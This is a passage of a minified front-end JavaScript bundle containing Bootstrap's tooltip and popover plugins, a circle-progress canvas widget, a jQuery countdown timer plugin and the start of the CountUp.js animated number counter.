i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect(),e=(null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top})),window.SVGElement&&e instanceof window.SVGElement),e=i?{top:0,left:0}:e?null:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0},s,r,t,n,t,n;return this.$viewport&&(s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport),/right|left/.test(t)?(t=e.top-s-r.scroll,n=e.top+s-r.scroll+n,t<r.top?o.top=r.top-t:n>r.top+r.height&&(o.top=r.top+r.height-n)):(t=e.left-s,n=e.left+s+i,t<r.left?o.left=r.left-t:n>r.right&&(o.left=r.left+r.width-n))),o},c.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(this.$tip||(this.$tip=l(this.options.template),1==this.$tip.length))return this.$tip;throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!")},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&!(e=l(t.currentTarget).data("bs."+this.type))&&(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},l.fn.tooltip);l.fn.tooltip=t,l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=e,this}})(jQuery),(o=>{function t(n){return this.each(function(){var t=o(this),e=t.data("bs.popover"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof n&&e[n]())})}var s=function(t,e){this.init("popover",t,e)};if(!o.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.3.7",s.DEFAULTS=o.extend({},o.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=o.extend({},o.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=o.fn.popover;o.fn.popover=t,o.fn.popover.Constructor=s,o.fn.popover.noConflict=function(){return o.fn.popover=e,this}})(jQuery),(t=>{var e;"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?(t(e=require("jquery")),module.exports=e):t(jQuery)})(function(p){function r(t){this.init(t)}r.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:r,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){p.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=p("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas,e;t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),1<window.devicePixelRatio&&(e=window.devicePixelRatio,t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e))},initFill:function(){function t(){var t=p("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(s,0,0,o,o),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,i=this.fill,n=this.ctx,o=this.size,s;if(!i)throw Error("The fill is not specified!");if((i="string"==typeof i?{color:i}:i).color&&(this.arcFill=i.color),i.gradient){var r=i.gradient;if(1==r.length)this.arcFill=r[0];else if(1<r.length){for(var a=i.gradientAngle||0,a=i.gradientDirection||[o/2*(1-Math.cos(a)),o/2*(1+Math.sin(a)),o/2*(1+Math.cos(a)),o/2*(1-Math.sin(a))],l=n.createLinearGradient.apply(n,a),c=0;c<r.length;c++){var d=r[c],h=c/(r.length-1);p.isArray(d)&&(h=d[1],d=d[0]),l.addColorStop(h,d)}this.arcFill=l}}i.image&&(i.image instanceof Image?s=i.image:(s=new Image).src=i.image,s.complete?t():s.onload=t)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e,i,n,o;0!==t&&(e=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle,e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-n/2,o-2*Math.PI*t,o):e.arc(i,i,i-n/2,o,o+2*Math.PI*t),e.lineWidth=n,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore())},drawEmptyArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle;t<1&&(e.save(),e.beginPath(),t<=0?e.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-n/2,o,o-2*Math.PI*t):e.arc(i,i,i-n/2,o+2*Math.PI*t,o),e.lineWidth=n,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(i){var n=this,o=this.el,t=p(this.canvas);t.stop(!0,!1),o.trigger("circle-animation-start"),t.css({animationProgress:0}).animate({animationProgress:1},p.extend({},this.animation,{step:function(t){var e=n.animationStartValue*(1-t)+i*t;n.drawFrame(e),o.trigger("circle-animation-progress",[t,e])}})).promise().always(function(){o.trigger("circle-animation-end")})},getThickness:function(){return p.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},p.circleProgress={defaults:r.prototype},p.easing.circleProgressEasing=function(t){return t<.5?.5*(t*=2)*t*t:1-.5*(t=2-2*t)*t*t},p.fn.circleProgress=function(o,t){var s="circle-progress",e=this.data(s),i;if("widget"==o){if(e)return e.canvas;throw Error('Calling "widget" method on not initialized instance is forbidden')}if("value"!=o)return this.each(function(){var t=p(this),e=t.data(s),i=p.isPlainObject(o)?o:{},n;e?e.init(i):("string"==typeof(n=p.extend({},t.data())).fill&&(n.fill=JSON.parse(n.fill)),"string"==typeof n.animation&&(n.animation=JSON.parse(n.animation)),(i=p.extend(n,i)).el=t,e=new r(i),t.data(s,e))});if(e)return void 0===t?e.getValue():(i=t,this.each(function(){p(this).data(s).setValue(i)}));throw Error('Calling "value" method on not initialized instance is forbidden')}}),(()=>{var d=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function t(e){function i(){!d&&this._init&&this._init.apply(this,arguments)}var o=this.prototype,n=(d=!0,new this),s;for(s in d=!1,e)if("function"==typeof e[s]&&"function"==typeof o[s])n[s]=((i,n)=>function(){var t=this._super,e=(this._super=function(t){return o[i].apply(this,t||[])},n.apply(this,arguments));return this._super=t,e})(s,e[s]);else if("object"==typeof e[s]&&"object"==typeof o[s]&&"defaultOptions"===s){var r,a=o[s],l=e[s],c={};for(r in a)c[r]=a[r];for(r in l)c[r]=l[r];n[s]=c}else n[s]=e[s];return((i.prototype=n).constructor=i).extend=t,i}})(),function($){function camelCase(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},deepMerge:!0,_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var s=camelCase(this.name);$[s]=this,$.fn[s]=function(e){var i=Array.prototype.slice.call(arguments,1),n=this,o=this;return this.each(function(){if("string"==typeof e){if("_"===e[0]||!$[s][e])throw"Unknown method: "+e;var t=$[s][e].apply($[s],[this].concat(i));if(t!==n&&void 0!==t)return o=t,!1}else $[s]._attach(this,e)}),o}},setDefaults:function(t){$.extend(this.defaultOptions,t||{})},_attach:function(t,e){var i;(t=$(t)).hasClass(this._getMarker())||(t.addClass(this._getMarker()),e=$.extend(this.deepMerge,{},this.defaultOptions,this._getMetadata(t),e||{}),i=$.extend({name:this.name,elem:t,options:e},this._instSettings(t,e)),t.data(this.name,i),this._postAttach(t,i),this.option(t,e))},_instSettings:function(){return{}},_postAttach:function(){},_getMetadata:function(elem){try{var data=elem.data(this.name.toLowerCase())||"",key,data=data.replace(/(\\?)'/g,function(t,e){return e?"'":'"'}).replace(/([a-zA-Z0-9]+):/g,function(t,e,i){var i=data.substring(0,i).match(/"/g);return i&&i.length%2!=0?e+":":'"'+e+'":'}).replace(/\\:/g,":"),value;for(key in data=$.parseJSON("{"+data+"}"),data){data.hasOwnProperty(key)&&(value=data[key],"string"==typeof value)&&value.match(/^new Date\(([-0-9,\s]*)\)$/)&&(data[key]=eval(value))}return data}catch(e){return{}}},_getInst:function(t){return $(t).data(this.name)||{}},option:function(t,e,i){var n=(t=$(t)).data(this.name),o=e||{};return!e||"string"==typeof e&&void 0===i?(o=(n||{}).options)&&e?o[e]:o:void(t.hasClass(this._getMarker())&&("string"==typeof e&&((o={})[e]=i),this._optionsChanged(t,n,o),$.extend(n.options,o)))},_optionsChanged:function(){},destroy:function(t){(t=$(t)).hasClass(this._getMarker())&&(this._preDestroy(t,this._getInst(t)),t.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(){}}),$.JQPlugin={createPlugin:function(t,e){"object"==typeof t&&(e=t,t="JQPlugin"),t=camelCase(t);var i=camelCase(e.name);JQClass.classes[i]=JQClass.classes[t].extend(e),new JQClass.classes[i]}}}(jQuery),(u=>{var t="countdown",e=0,i=1,n=2,o=3,s=4,r=5,a=6;u.JQPlugin.createPlugin({name:t,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:t+"-rtl",_sectionClass:t+"-section",_amountClass:t+"-amount",_periodClass:t+"-period",_rowClass:t+"-row",_holdingClass:t+"-holding",_showClass:t+"-show",_descrClass:t+"-descr",_timerElems:[],_init:function(){function e(t){var t=t<1e12?o?window.performance.now()+window.performance.timing.navigationStart:n():t||n();1e3<=t-r&&(i._updateElems(),r=t),s(e)}var i=this,n=(this._super(),this._serverSyncs=[],"function"==typeof Date.now?Date.now:function(){return(new Date).getTime()}),o=window.performance&&"function"==typeof window.performance.now,s=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,r=0;!s||u.noRequestAnimationFrame?(u.noRequestAnimationFrame=null,u.countdown._timer=setInterval(function(){i._updateElems()},1e3)):(r=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||n(),s(e))},UTCDate:function(t,e,i,n,o,s,r,a){"object"==typeof e&&e instanceof Date&&(a=e.getMilliseconds(),r=e.getSeconds(),s=e.getMinutes(),o=e.getHours(),n=e.getDate(),i=e.getMonth(),e=e.getFullYear());var l=new Date;return l.setUTCFullYear(e),l.setUTCDate(1),l.setUTCMonth(i||0),l.setUTCDate(n||1),l.setUTCHours(o||0),l.setUTCMinutes((s||0)-(Math.abs(t)<30?60*t:t)),l.setUTCSeconds(r||0),l.setUTCMilliseconds(a||0),l},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6]},resync:function(){var o=this;u("."+this._getMarker()).each(function(){var t=u.data(this,o.name);if(t.options.serverSync){for(var e=null,i=0,n;i<o._serverSyncs.length;i++)if(o._serverSyncs[i][0]===t.options.serverSync){e=o._serverSyncs[i];break}o._eqNull(e[2])&&(n=u.isFunction(t.options.serverSync)?t.options.serverSync.apply(this,[]):null,e[2]=(n?(new Date).getTime()-n.getTime():0)-e[1]),t._since&&t._since.setMilliseconds(t._since.getMilliseconds()+e[2]),t._until.setMilliseconds(t._until.getMilliseconds()+e[2])}});for(var t=0;t<o._serverSyncs.length;t++)o._eqNull(o._serverSyncs[t][2])||(o._serverSyncs[t][1]+=o._serverSyncs[t][2],delete o._serverSyncs[t][2])},_instSettings:function(){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(t){this._hasElem(t)||this._timerElems.push(t)},_hasElem:function(t){return-1<u.inArray(t,this._timerElems)},_removeElem:function(e){this._timerElems=u.map(this._timerElems,function(t){return t===e?null:t})},_updateElems:function(){for(var t=this._timerElems.length-1;0<=t;t--)this._updateCountdown(this._timerElems[t])},_optionsChanged:function(t,e,i){i.layout&&(i.layout=i.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(e.options,i);var n=e.options.timezone!==i.timezone,i=(u.extend(e.options,i),this._adjustSettings(t,e,!this._eqNull(i.until)||!this._eqNull(i.since)||n),new Date);(e._since&&e._since<i||e._until&&e._until>i)&&this._addElem(t[0]),this._updateCountdown(t,e)},_updateCountdown:function(t,e){var i,n,i;t=t.jquery?t:u(t),(e=e||this._getInst(t))&&(t.html(this._generateHTML(e)).toggleClass(this._rtlClass,e.options.isRTL),"pause"!==e._hold&&u.isFunction(e.options.onTick)&&(i="lap"!==e._hold?e._periods:this._calculatePeriods(e,e._show,e.options.significant,new Date),1!==e.options.tickInterval&&this.periodsToSeconds(i)%e.options.tickInterval!=0||e.options.onTick.apply(t[0],[i])),"pause"!==e._hold&&(e._since?e._now.getTime()<e._since.getTime():e._now.getTime()>=e._until.getTime())&&!e._expiring?(e._expiring=!0,(this._hasElem(t[0])||e.options.alwaysExpire)&&(this._removeElem(t[0]),u.isFunction(e.options.onExpiry)&&e.options.onExpiry.apply(t[0],[]),e.options.expiryText&&(i=e.options.layout,e.options.layout=e.options.expiryText,this._updateCountdown(t[0],e),e.options.layout=i),e.options.expiryUrl)&&(window.location=e.options.expiryUrl),e._expiring=!1):"pause"===e._hold&&this._removeElem(t[0]))},_resetExtraLabels:function(t,e){var i=null;for(i in e)i.match(/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i.match(/[Ll]abels[02-9]|compactLabels1/)&&void 0===e[i]&&(t[i]=null)},_eqNull:function(t){return null==t},_adjustSettings:function(t,e,i){for(var n=null,o=0;o<this._serverSyncs.length;o++)if(this._serverSyncs[o][0]===e.options.serverSync){n=this._serverSyncs[o][1];break}var s=null,r=null,t,s,r,t=(this._eqNull(n)?(t=u.isFunction(e.options.serverSync)?e.options.serverSync.apply(t[0],[]):null,s=new Date,r=t?s.getTime()-t.getTime():0,this._serverSyncs.push([e.options.serverSync,r])):(s=new Date,r=e.options.serverSync?n:0),e.options.timezone),t=this._eqNull(t)?-s.getTimezoneOffset():t;(i||!i&&this._eqNull(e._until)&&this._eqNull(e._since))&&(e._since=e.options.since,this._eqNull(e._since)||(e._since=this.UTCDate(t,this._determineTime(e._since,null)),e._since&&r&&e._since.setMilliseconds(e._since.getMilliseconds()+r)),e._until=this.UTCDate(t,this._determineTime(e.options.until,s)),r)&&e._until.setMilliseconds(e._until.getMilliseconds()+r),e._show=this._determineShow(e)},_preDestroy:function(t){this._removeElem(t[0]),t.empty()},pause:function(t){this._hold(t,"pause")},lap:function(t){this._hold(t,"lap")},resume:function(t){this._hold(t,null)},toggle:function(t){var e;this[(u.data(t,this.name)||{})._hold?"resume":"pause"](t)},toggleLap:function(t){var e;this[(u.data(t,this.name)||{})._hold?"resume":"lap"](t)},_hold:function(t,e){var i=u.data(t,this.name),n;i&&("pause"!==i._hold||e||(i._periods=i._savePeriods,n=i._since?"-":"+",i[i._since?"_since":"_until"]=this._determineTime(n+i._periods[0]+"y"+n+i._periods[1]+"o"+n+i._periods[2]+"w"+n+i._periods[3]+"d"+n+i._periods[4]+"h"+n+i._periods[5]+"m"+n+i._periods[6]+"s"),this._addElem(t)),i._hold=e,i._savePeriods="pause"===e?i._periods:null,u.data(t,this.name,i),this._updateCountdown(t,i))},getTimes:function(t){var t=u.data(t,this.name);return t?"pause"===t._hold?t._savePeriods:t._hold?this._calculatePeriods(t,t._show,t.options.significant,new Date):t._periods:null},_determineTime:function(t,e){var d=this,i=function(t){var e=new Date;return e.setTime(e.getTime()+1e3*t),e},n=function(t){t=t.toLowerCase();for(var e=new Date,i=e.getFullYear(),n=e.getMonth(),o=e.getDate(),s=e.getHours(),r=e.getMinutes(),a=e.getSeconds(),l=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,c=l.exec(t);c;){switch(c[2]||"s"){case"s":a+=parseInt(c[1],10);break;case"m":r+=parseInt(c[1],10);break;case"h":s+=parseInt(c[1],10);break;case"d":o+=parseInt(c[1],10);break;case"w":o+=7*parseInt(c[1],10);break;case"o":n+=parseInt(c[1],10),o=Math.min(o,d._getDaysInMonth(i,n));break;case"y":i+=parseInt(c[1],10),o=Math.min(o,d._getDaysInMonth(i,n))}c=l.exec(t)}return new Date(i,n,o,s,r,a,0)},e=this._eqNull(t)?e:"string"==typeof t?n(t):"number"==typeof t?i(t):t;return e&&e.setMilliseconds(0),e},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32).getDate()},_normalLabels:function(t){return t},_generateHTML:function(i){for(var n=this,t=(i._periods=i._hold?i._periods:this._calculatePeriods(i,i._show,i.options.significant,new Date),!1),e=0,o=i.options.significant,s=u.extend({},i._show),r=null,r=0;r<=6;r++)t=t||"?"===i._show[r]&&0<i._periods[r],s[r]="?"!==i._show[r]||t?i._show[r]:null,e+=s[r]?1:0,o-=0<i._periods[r]?1:0;var a=[!1,!1,!1,!1,!1,!1,!1];for(r=6;0<=r;r--)i._show[r]&&(i._periods[r]?a[r]=!0:(a[r]=0<o,o--));var l=i.options.compact?i.options.compactLabels:i.options.labels,c=i.options.whichLabels||this._normalLabels,d=function(t){var e=i.options["compactLabels"+c(i._periods[t])];return s[t]?n._translateDigits(i,i._periods[t])+(e||l)[t]+" ":""},h=i.options.padZeroes?2:1,p=function(t){var e=i.options["labels"+c(i._periods[t])];return!i.options.significant&&s[t]||i.options.significant&&a[t]?'<span class="'+n._sectionClass+'"><span class="'+n._sectionClass+'-inner"><span class="'+n._amountClass+'">'+n._minDigits(i,i._periods[t],h)+'</span><span class="'+n._periodClass+'">'+(e||l)[t]+"</span></span></span>":""};return i.options.layout?this._buildLayout(i,s,i.options.layout,i.options.compact,i.options.significant,a):(i.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(i._hold?" "+this._holdingClass:"")+'">'+d(0)+d(1)+d(2)+d(3)+(s[4]?this._minDigits(i,i._periods[4],2):"")+(s[5]?(s[4]?i.options.timeSeparator:"")+this._minDigits(i,i._periods[5],2):"")+(s[6]?(s[4]||s[5]?i.options.timeSeparator:"")+this._minDigits(i,i._periods[6],2):""):'<span class="'+this._rowClass+" "+this._showClass+(i.options.significant||e)+(i._hold?" "+this._holdingClass:"")+'">'+p(0)+p(1)+p(2)+p(3)+p(4)+p(5)+p(6))+"</span>"+(i.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+i.options.description+"</span>":"")},_buildLayout:function(i,t,e,n,o,s){for(var r=i.options[n?"compactLabels":"labels"],a=i.options.whichLabels||this._normalLabels,l=function(t){return(i.options[(n?"compactLabels":"labels")+a(i._periods[t])]||r)[t]},c=function(t,e){return i.options.digits[Math.floor(t/e)%10]},l={desc:i.options.description,sep:i.options.timeSeparator,yl:l(0),yn:this._minDigits(i,i._periods[0],1),ynn:this._minDigits(i,i._periods[0],2),ynnn:this._minDigits(i,i._periods[0],3),y1:c(i._periods[0],1),y10:c(i._periods[0],10),y100:c(i._periods[0],100),y1000:c(i._periods[0],1e3),ol:l(1),on:this._minDigits(i,i._periods[1],1),onn:this._minDigits(i,i._periods[1],2),onnn:this._minDigits(i,i._periods[1],3),o1:c(i._periods[1],1),o10:c(i._periods[1],10),o100:c(i._periods[1],100),o1000:c(i._periods[1],1e3),wl:l(2),wn:this._minDigits(i,i._periods[2],1),wnn:this._minDigits(i,i._periods[2],2),wnnn:this._minDigits(i,i._periods[2],3),w1:c(i._periods[2],1),w10:c(i._periods[2],10),w100:c(i._periods[2],100),w1000:c(i._periods[2],1e3),dl:l(3),dn:this._minDigits(i,i._periods[3],1),dnn:this._minDigits(i,i._periods[3],2),dnnn:this._minDigits(i,i._periods[3],3),d1:c(i._periods[3],1),d10:c(i._periods[3],10),d100:c(i._periods[3],100),d1000:c(i._periods[3],1e3),hl:l(4),hn:this._minDigits(i,i._periods[4],1),hnn:this._minDigits(i,i._periods[4],2),hnnn:this._minDigits(i,i._periods[4],3),h1:c(i._periods[4],1),h10:c(i._periods[4],10),h100:c(i._periods[4],100),h1000:c(i._periods[4],1e3),ml:l(5),mn:this._minDigits(i,i._periods[5],1),mnn:this._minDigits(i,i._periods[5],2),mnnn:this._minDigits(i,i._periods[5],3),m1:c(i._periods[5],1),m10:c(i._periods[5],10),m100:c(i._periods[5],100),m1000:c(i._periods[5],1e3),sl:l(6),sn:this._minDigits(i,i._periods[6],1),snn:this._minDigits(i,i._periods[6],2),snnn:this._minDigits(i,i._periods[6],3),s1:c(i._periods[6],1),s10:c(i._periods[6],10),s100:c(i._periods[6],100),s1000:c(i._periods[6],1e3)},d=e,h=0;h<=6;h++)var p="yowdhms".charAt(h),p=new RegExp("\\{"+p+"<\\}([\\s\\S]*)\\{"+p+">\\}","g"),d=d.replace(p,!o&&t[h]||o&&s[h]?"$1":"");return u.each(l,function(t,e){var t=new RegExp("\\{"+t+"\\}","g");d=d.replace(t,e)}),d},_minDigits:function(t,e,i){return(e=""+e).length>=i?this._translateDigits(t,e):this._translateDigits(t,(e="0000000000"+e).substr(e.length-i))},_translateDigits:function(e,t){return(""+t).replace(/[0-9]/g,function(t){return e.options.digits[t]})},_determineShow:function(t){var t=t.options.format,e=[];return e[0]=t.match("y")?"?":t.match("Y")?"!":null,e[1]=t.match("o")?"?":t.match("O")?"!":null,e[2]=t.match("w")?"?":t.match("W")?"!":null,e[3]=t.match("d")?"?":t.match("D")?"!":null,e[4]=t.match("h")?"?":t.match("H")?"!":null,e[5]=t.match("m")?"?":t.match("M")?"!":null,e[6]=t.match("s")?"?":t.match("S")?"!":null,e},_calculatePeriods:function(t,i,e,n){t._now=n,t._now.setMilliseconds(0);var o=new Date(t._now.getTime()),s=(t._since?n.getTime()<t._since.getTime()?t._now=n=o:n=t._since:(o.setTime(t._until.getTime()),n.getTime()>t._until.getTime()&&(t._now=n=o)),[0,0,0,0,0,0,0]),r,a,a,l,a,l,a,c=((i[0]||i[1])&&(r=this._getDaysInMonth(n.getFullYear(),n.getMonth()),a=this._getDaysInMonth(o.getFullYear(),o.getMonth()),a=o.getDate()===n.getDate()||o.getDate()>=Math.min(r,a)&&n.getDate()>=Math.min(r,a),l=function(t){return 60*(60*t.getHours()+t.getMinutes())+t.getSeconds()},a=Math.max(0,12*(o.getFullYear()-n.getFullYear())+o.getMonth()-n.getMonth()+(o.getDate()<n.getDate()&&!a||a&&l(o)<l(n)?-1:0)),s[0]=i[0]?Math.floor(a/12):0,s[1]=i[1]?a-12*s[0]:0,l=(n=new Date(n.getTime())).getDate()===r,a=this._getDaysInMonth(n.getFullYear()+s[0],n.getMonth()+s[1]),n.getDate()>a&&n.setDate(a),n.setFullYear(n.getFullYear()+s[0]),n.setMonth(n.getMonth()+s[1]),l)&&n.setDate(a),Math.floor((o.getTime()-n.getTime())/1e3)),d=null,r=function(t,e){s[t]=i[t]?Math.floor(c/e):0,c-=s[t]*e};if(r(2,604800),r(3,86400),r(4,3600),r(5,60),r(6,1),0<c&&!t._since)for(var h=[1,12,4.3482,7,24,60,60],p=6,u=1,d=6;0<=d;d--)i[d]&&(s[p]>=u&&(s[p]=0,c=1),0<c)&&(s[d]++,c=0,p=d,u=1),u*=h[d];if(e)for(d=0;d<=6;d++)e&&s[d]?e--:e||(s[d]=0);return s}})})(jQuery),((t,e)=>{"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e(require,exports,module):t.CountUp=e()})(this,function(t,e,i){var n;return function(t,e,i,n,o,s){function r(t){var t,e,t,i;if(t=t.toFixed(p.decimals),e=(t=(t+="").split("."))[0],t=1<t.length?p.options.decimal+t[1]:"",i=/(\d+)(\d{3})/,p.options.useGrouping)for(;i.test(e);)e=e.replace(i,"$1"+p.options.separator+"$2");return p.options.prefix+e+t+p.options.suffix}function a(t,e,i,n){return i*(1-Math.pow(2,-10*t/n))*1024/1023+e}function l(t){return"number"==typeof t&&!isNaN(t)}for(var c=0,d=["webkit","moz","ms","o"],h=0;h<d.length&&!window.requestAnimationFrame;++h)window.requestAnimationFrame=window[d[h]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[d[h]+"CancelAnimationFrame"]||window[d[h]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),n=Math.max(0,16-(i-c)),o=window.setTimeout(function(){t(i+n)},n);return c=i+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)});var p=this;if(p.version=function(){return"1.8.5"},p.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:a,formattingFn:r,prefix:"",suffix:""},s&&"object"==typeof s)for(var u in p.options)s.hasOwnProperty(u)&&null!==s[u]&&(p.options[u]=s[u]);""===p.options.separator&&(p.options.useGrouping=!1),p.initialize=function(){return!(!p.initialized&&(p.d="string"==typeof t?document.getElementById(t):t,p.d?(p.startVal=Number(e),p.endVal=Number(i),l(p.startVal)&&l(p.endVal)?(p.decimals=Math.max(0,n||0),p.dec=Math.pow(10,p.decimals),p.duration=1e3*Number(o)||2e3,p.countDown=p.startVal>p.endVal,p.frameVal=p.startVal,p.initialized=!0,0):(console.error("[CountUp] startVal or endVal is not a number",p.startVal,p.endVal),1)):(console.error("[CountUp] target is null or undefined",p.d),1)))},p.printValue=function(t){var t=p.options.formattingFn(t);"INPUT"===p.d.tagName?this.d.value=t:"text"===p.d.tagName||"tspan"===p.d.tagName?this.d.textContent=t:this.d.innerHTML=t},p.count=function(t){p.startTime||(p.startTime=t);var t=(p.timestamp=t)-p.startTime;p.remaining=p.duration-t,p.options.useEasing?p.countDown?p.frameVal=p.startVal-p.options.easingFn(t,0,p.startVal-p.endVal,p.duration):p.frameVal=p.options.easingFn(t,p.startVal,p.endVal-p.startVal,p.duration):p.countDown?p.frameVal=p.startVal-(p.startVal-p.endVal)*(t/p.duration):p.frameVal=p.startVal+(p.endVal-p.startVal)*(t/p.duration),p.countDown?p.frameVal=p.frameVal<p.endVal?p.endVal:p.frameVal:p.frameVal=p.frameVal>p.endVal?p.endVal:p.frameVal,p.frameVal=Math.round(p.frameVal*p.dec)/p.dec,p.printValue(p.frameVal),t<p.duration?p.rAF=requestAnimationFrame(p.count):p.callback&&p.callback()},p.start=function(t){p.initialize()&&(p.callback=t,p.rAF=requestAnimationFrame(p.count))},p.pauseResume=function(){p.paused?(p.paused=!1,delete p.startTime,p.duration=p.remaining,p.startVal=p.frameVal,requestAnimationFrame(p.count)):(p.paused=!0,cancelAnimationFrame(p.rAF))},p.reset=function(){p.paused=!1,delete 